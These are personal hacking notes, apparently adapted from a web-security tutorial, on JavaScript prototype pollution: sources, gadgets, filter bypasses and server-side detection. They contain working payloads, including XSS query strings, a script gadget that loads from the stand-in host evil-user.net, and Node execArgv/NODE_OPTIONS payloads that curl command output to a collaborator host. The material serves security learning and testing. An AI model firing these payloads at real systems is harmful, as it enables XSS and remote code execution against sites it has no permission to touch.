What is Prototype Pollution?

Prototype pollution is a JavaScript vulnerability that enables an attacker to add arbitrary properties to global object prototypes, which may then be inherited by user-defined objects.

Although prototype pollution is often unexploitable as a standalone vulnerability, it lets an attacker control properties of objects that would otherwise be inaccessible. If the application subsequently handles an attacker-controlled property in an unsafe way, this can potentially be chained with other vulnerabilities. In client-side JavaScript, this commonly leads to DOM XSS, while server-side prototype pollution can even result in remote code execution.

Prototype pollution sources

A prototype pollution source is any user-controllable input that enables you to add arbitrary properties to prototype objects. The most common sources are as follows:

Prototype pollution via the URL

Consider the following URL, which contains an attacker-constructed query string:

https://vulnerable-website.com/?__proto__[evilProperty]=payload

When breaking the query string down into key:value pairs, a URL parser may interpret __proto__ as an arbitrary string.

targetObject.__proto__.evilProperty = 'payload';

In practice, injecting a property called evilProperty is unlikely to have any effect. However, an attacker can use the same technique to pollute the prototype with properties that are used by the application, or any imported libraries.

Prototype pollution via JSON input

User-controllable objects are often derived from a JSON string.

{

"__proto__": {

"evilProperty": "payload"

}

}

If this is converted into a JavaScript object via the JSON.parse() method, the resulting object will in fact have a property with the key __proto__:

const objectLiteral = {__proto__: {evilProperty: 'payload'}};

const objectFromJson = JSON.parse('{"__proto__": {"evilProperty": "payload"}}');

objectLiteral.hasOwnProperty('__proto__'); // false

objectFromJson.hasOwnProperty('__proto__'); // true

If the object created via JSON.parse() is subsequently merged into an existing object without proper key sanitization, this will also lead to prototype pollution

Prototype pollution sinks

A prototype pollution sink is essentially just a JavaScript function or DOM element that you’re able to access via prototype pollution, which enables you to execute arbitrary JavaScript or system commands.

Check DOM XSS for more info about sinks.

As prototype pollution lets you control properties that would otherwise be inaccessible, this potentially enables you to reach a number of additional sinks within the target application.

Prototype pollution gadgets

A gadget provides a means of turning the prototype pollution vulnerability into an actual exploit. This is any property that is:

- Used by the application in an unsafe way, such as passing it to a sink without proper filtering or sanitization.

- Attacker-controllable via prototype pollution. The object must be able to inherit a malicious version of the property added to the prototype by an attacker.

A property cannot be a gadget if it is defined directly on the object itself. In this case, the object’s own version of the property takes precedence over any malicious version you’re able to add to the prototype.



Example of a prototype pollution gadget

Many JavaScript libraries accept an object that developers can use to set different configuration options. The library code checks whether the developer has explicitly added certain properties to this object and, if so, adjusts the configuration accordingly. If a property that represents a particular option is not present, a predefined default option is often used instead. A simplified example may look something like this:

let transport_url = config.transport_url || defaults.transport_url;

Now imagine the library code uses this transport_url to add a script reference to the page:

let script = document.createElement('script');

script.src = `${transport_url}/example.js`;

document.body.appendChild(script);

If the website’s developers haven’t set a transport_url property on their config object, this is a potential gadget. In cases where an attacker is able to pollute the global Object.prototype with their own transport_url property, this will be inherited by the config object and, therefore, set as the src for this script to a domain of the attacker’s choosing.

If the prototype can be polluted via a query parameter, for example, the attacker would simply have to induce a victim to visit a specially crafted URL to cause their browser to import a malicious JavaScript file from an attacker-controlled domain:

https://vulnerable-website.com/?__proto__[transport_url]=//evil-user.net

By providing a data: URL, an attacker could also directly embed an XSS payload within the query string as follows:

https://vulnerable-website.com/?__proto__[transport_url]=data:,alert(1);//

Client-side prototype pollution vulnerabilities

Finding client-side prototype pollution sources manually

Finding prototype pollution sources manually is largely a case of trial and error. In short, you need to try different ways of adding an arbitrary property to Object.prototype until you find a source that works.

- Try to inject an arbitrary property via the query string, URL fragment, and any JSON input.



vulnerable-website.com/?__proto__[foo]=bar - In our browser console, inspect

Object.prototypeto see if you have successfully polluted it with your arbitrary property:Object.prototype.foo // "bar" indicates that you have successfully polluted the prototype // undefined indicates that the attack was not successful - If the property was not added to the prototype, try using different techniques, such as switching to dot notation rather than bracket notation, or vice versa:

vulnerable-website.com/?__proto__.foo=bar - Repeat this process for each potential source





Finding client-side prototype pollution sources using DOM Invader

Finding prototype pollution sources manually can be a fairly tedious process. Instead, we recommend using DOM Invader, which comes preinstalled with Burp’s built-in browser. DOM Invader is able to automatically test for prototype pollution sources as you browse, which can save you a considerable amount of time and effort.

DOM Invader is disabled by default, enable it.

Finding client-side prototype pollution gadgets manually

Once we have identified a source hat lets us to add arbitrary properties to the gobal Object.prototype, the next step is to find a suitable gadget that we can use to craft an exploit.

- Look through the source code and identify any properties that are used by the application or any libraries that it imports.

- Intercept the response (

Proxy -> Options -> Intercept server responses). And intercept the response containing the javascript we want to test. - Add a

debuggerstatement at the start of the script. - On the browser go to the page on which te script is loaded. The

debuggerstatement pauses the execution of the script. - While the script is paused, switch to the console aand enter the following command replacing

YOUR-PROPERTYwith one of the properties that you think is a potential gadget.Object.defineProperty(Object.prototype, 'YOUR-PROPERTY', { get() { console.trace(); return 'polluted'; } }) - Press the button to continue the execution of the script and monitor the console. If a stack trace appears, this confirms that the property was accessed somewhere within the application.

- Expand the stack tracne and use the provided link to jump to the line of code where the property is being read.

- Using the browser debugger controls, step through each phase of execution to see if the property is passed to a sink, such as

innerHTMLoreval. - Repeat this process for any properties that you think are potential gadgets.

Finding client-side prototype pollution gadgets using DOM Invader

DOM Invader can automatically scan for gadgets on your behalf and can even generate a DOM XSS proof-of-concept in some cases.

Prototype pollution via the constructor

Every JavaScript object has a constructor property, which contains a reference to the constructor function that was used to create it.

let myObject = new Object();

myObject.constructor // function Object(){...}

Remember that functions are also just objects under the hood. Each constructor function has a prototype property

myObject.constructor.prototype // Object.prototype

myObject.__proto__

vulnerable-website.com/?constructor[prototype][foo]=bar

vulnerable-website.com/?constructor.prototype.foo=bar

Bypassing flawed key sanitization

An obvious way in which websites attempt to prevent prototype pollution is by sanitizing property keys before merging them into an existing object. However, a common mistake is failing to recursively sanitize the input string. For example, consider the following URL:

https://vulnerable-website.com/?__pro__proto__to__.gadget=payload

If the sanitization process just strips the string __proto__ without repeating this process more than once, this would result in the following URL

https://vulnerable-website.com/?__proto__.gadget=payload

Prototype pollution in external libraries

Prototype pollution gadgets may occur in third-party libraries that are imported by the application. In this case, we strongly recommend using DOM Invader’s prototype pollution features to identify sources and gadgets.

Prototype pollution via browser APIs

Prototype pollution via fetch()

The Fetch API provides a simple way for developers to trigger HTTP requests using JavaScript. The fetch() method accepts two arguments:

- The URL to which you want to send the request.

- An options object that lets you to control parts of the request, such as the method, headers, body parameters, and so on.

fetch('https://normal-website.com/my-account/change-email', {

method: 'POST',

body: 'user=carlos&email=carlos%40ginandjuice.shop'

})

As you can see, we’ve explicitly defined method and body properties, but there are a number of other possible properties that we’ve left undefined.

If an attacker can find a suitable source, they could potentially pollute Object.prototype with their own headers property.

This can lead to a number of issues. For example, the following code is potentially vulnerable to DOM XSS via prototype pollution:

fetch('/my-products.json',{method:"GET"})

.then((response) => response.json())

.then((data) => {

let username = data['x-username'];

let message = document.querySelector('.message');

if(username) {

message.innerHTML = `My products. Logged in as <b>${username}</b>`;

}

let productList = document.querySelector('ul.products');

for(let product of data) {

let product = document.createElement('li');

product.append(product.name);

productList.append(product);

}

})

.catch(console.error);

To exploit this, an attacker could pollute Object.prototype with a headers property containing a malicious x-username header as follows:

?__proto__[headers][x-username]=<img/src/onerror=alert(1)>

Note: You can use this technique to control any undefined properties of the options object passed to

fetch(). This may enable you to add a malicious body to the request

Prototype pollution via Object.defineProperty()

Developers with some knowledge of prototype pollution may attempt to block potential gadgets by using the Object.defineProperty() method. This enables you to set a non-configurable, non-writable property directly on the affected object as follows:

Object.defineProperty(vulnerableObject, 'gadgetProperty', {

configurable: false,

writable: false

})

Just like the fetch() method we looked at earlier, Object.defineProperty() accepts an options object, known as a descriptor.

In this case, an attacker may be able to bypass this defense by polluting Object.prototype with a malicious value property. If this is inherited by the descriptor object passed to Object.defineProperty(), the attacker-controlled value may be assigned to the gadget property after all.

?__proto__[value]=data:,alert(1)

Server-side prototype pollution

For a number of reasons, server-side prototype pollution is generally more difficult to detect than its client-side variant:

- No source code access - Unlike with client-side vulnerabilities, you typically won’t have access to the vulnerable JavaScript. This means there’s no easy way to get an overview of which sinks are present or spot potential gadget properties.

- Lack of developer tools - As the JavaScript is running on a remote system, you don’t have the ability to inspect objects at runtime like you would when using your browser’s DevTools to inspect the DOM. This means it can be hard to tell when you’ve successfully polluted the prototype unless you’ve caused a noticeable change in the website’s behavior. This limitation obviously doesn’t apply to white-box testing.

- The DoS problem - Successfully polluting objects in a server-side environment using real properties often breaks application functionality or brings down the server completely. As it’s easy to inadvertently cause a denial-of-service (DoS), testing in production can be dangerous. Even if you do identify a vulnerability, developing this into an exploit is also tricky when you’ve essentially broken the site in the process.

- Pollution persistence - When testing in a browser, you can reverse all of your changes and get a clean environment again by simply refreshing the page. Once you pollute a server-side prototype, this change persists for the entire lifetime of the Node process and you don’t have any way of resetting it.

Detecting server-side prototype pollution via polluted property reflection

An easy trap for developers to fall into is forgetting or overlooking the fact that a JavaScript for...in loop iterates over all of an object’s enumerable properties, including ones that it has inherited via the prototype chain.

const myObject = { a: 1, b: 2 };

// pollute the prototype with an arbitrary property

Object.prototype.foo = 'bar';

// confirm myObject doesn't have its own foo property

myObject.hasOwnProperty('foo'); // false

// list names of properties of myObject

for(const propertyKey in myObject){

console.log(propertyKey);

}

// Output: a, b, foo

If the application later includes the returned properties in a response, this can provide a simple way to probe for server-side prototype pollution.

POST /user/update HTTP/1.1

Host: vulnerable-website.com

...

{

"user":"wiener",

"firstName":"Peter",

"lastName":"Wiener",

"__proto__":{

"foo":"bar"

}

}

HTTP/1.1 200 OK

...

{

"username":"wiener",

"firstName":"Peter",

"lastName":"Wiener",

"foo":"bar"

}

Detecting server-side prototype pollution without polluted property reflection

One approach is to try injecting properties that match potential configuration options for the server. You can then compare the server’s behavior before and after the injection to see whether this configuration change appears to have taken effect. If so, this is a strong indication that you’ve successfully found a server-side prototype pollution vulnerability.

Status code override

Server-side JavaScript frameworks like Express allow developers to set custom HTTP response statuses. In the case of errors, a JavaScript server may issue a generic HTTP response, but include an error object in JSON format in the body. This is one way of providing additional details about why an error occurred, which may not be obvious from the default HTTP status.

HTTP/1.1 200 OK

...

{

"error": {

"success": false,

"status": 401,

"message": "You do not have permission to access this resource."

}

}

If the website’s developers haven’t explicitly set a status property for the error, you can potentially use this to probe for prototype pollution as follows:

- Find a way to trigger an error response and take note of the default status code.

- Try polluting the prototype with your own status property. Be sure to use an obscure status code that is unlikely to be issued for any other reason.

- Trigger the error response again and check whether you’ve successfully overridden the status code

Note: You must choose a status code in the

400-599range. Otherwise, Node defaults to a 500 status regardless, as you can see from the second highlighted line, so you won’t know whether you’ve polluted the prototype or not.

POST /user/update HTTP/1.1

Host: vulnerable-website.com

...

{

"user":"wiener",

"firstName":"Peter",

"lastName":"Wiener",

"__proto__":{

"status":488

}

}

JSON spaces override

The Express framework provides a json spaces option, which enables you to configure the number of spaces used to indent any JSON data in the response. In many cases, developers leave this property undefined as they’re happy with the default value, making it susceptible to pollution via the prototype chain.

If you’ve got access to any kind of JSON response, you can try polluting the prototype with your own json spaces property, then reissue the relevant request to see if the indentation in the JSON increases accordingly.

POST /user/update HTTP/1.1

Host: vulnerable-website.com

...

{

"user":"wiener",

"firstName":"Peter",

"lastName":"Wiener",

"__proto__":{

"json spaces":50

}

}

Note: Prototype pollution has been fixed in Express 4.17.4.

Charset override

Express servers often implement so-called “middleware” modules that enable preprocessing of requests before they’re passed to the appropriate handler function. For example, the body-parser module is commonly used to parse the body of incoming requests in order to generate a req.body object. This contains another gadget that you can use to probe for server-side prototype pollution.

If you can find an object whose properties are visible in a response, you can use this to probe for sources. In the following example, we’ll use UTF-7 encoding and a JSON source.

- Add an arbitrary UTF-7 string. For example

+AGYAbwBv-is equal tofooin UTF-8. - Send the request. Servers won’t use UTF-7 encoding by default, so this string should appear in the response in its encoded form.

- Try to pollute the prototype with a content-type property that explicitly specifies the UTF-7 character set:

{ "sessionId":"0123456789", "username":"wiener", "role":"default", "__proto__":{ "content-type": "application/json; charset=utf-7" } } - Repeat the first request. If you successfully polluted the prototype, the UTF-7 string should now be decoded in the response:

{ "sessionId":"0123456789", "username":"wiener", "role":"foo" }

Scanning for server-side prototype pollution sources

With Server-Side Prototype Pollution Scanner extension for Burp Suite, enables you to automate this process. The basic workflow is as follows:

- Install the Server-Side Prototype Pollution Scanner extension from the BApp Store and make sure that it is enabled. For details on how to do this, see Installing extensions from the BApp Store

- Explore the target website using Burp’s browser to map as much of the content as possible and accumulate traffic in the proxy history.

- In Burp, go to the Proxy > HTTP history tab.

- Filter the list to show only in-scope items.

- Select all items in the list.

- Right-click your selection and go to Extensions > Server-Side Prototype Pollution Scanner > Server-Side Prototype Pollution, then select one of the scanning techniques from the list.

- When prompted, modify the attack configuration if required, then click OK to launch the scan.

Bypassing input filters for server-side prototype pollution

Websites often attempt to prevent or patch prototype pollution vulnerabilities by filtering suspicious keys like __proto__. This key sanitization approach is not a robust long-term solution as there are a number of ways it can potentially be bypassed. For example, an attacker can:

- Obfuscate the prohibited keywords so they’re missed during the sanitization. For more information, see Bypassing flawed key sanitization.

- Access the prototype via the constructor property instead of

__proto__. For more information, see Prototype pollution via the constructor

{

"sessionId":"0123456789",

"username":"wiener",

"role":"default",

"constructor":{

"prototype":{

"foo":"bar"

}

}

}

__pro__proto__to__

constructconstructoor

Remote code execution via server-side prototype pollution

While client-side prototype pollution typically exposes the vulnerable website to DOM XSS, server-side prototype pollution can potentially result in remote code execution (RCE).

Identifying a vulnerable request

There are a number of potential command execution sinks in Node, many of which occur in the child_process module. These are often invoked by a request that occurs asynchronously to the request with which you’re able to pollute the prototype in the first place. As a result, the best way to identify these requests is by polluting the prototype with a payload that triggers an interaction with Burp Collaborator when called.

The NODE_OPTIONS environment variable enables you to define a string of command-line arguments that should be used by default whenever you start a new Node process.

"__proto__": {

"shell":"node",

"NODE_OPTIONS":"--inspect=YOUR-COLLABORATOR-ID.oastify.com\"\".oastify\"\".com"

}

Remote code execution via child_process.fork()

Methods such as child_process.spawn() and child_process.fork() enable developers to create new Node subprocesses. The fork() method accepts an options object in which one of the potential options is the execArgv property. This is an array of strings containing command-line arguments that should be used when spawning the child process. If it’s left undefined by the developers, this potentially also means it can be controlled via prototype pollution.

"__proto__": {

"execArgv":[

"--eval=require('child_process').execSync('curl https://YOUR-COLLABORATOR-ID.oastify.com/?out=$(whoami)')"

]

}

In addition to fork(), the child_process module contains the execSync() method, which executes an arbitrary string as a system command.

Hacking Notes

Hacking Notes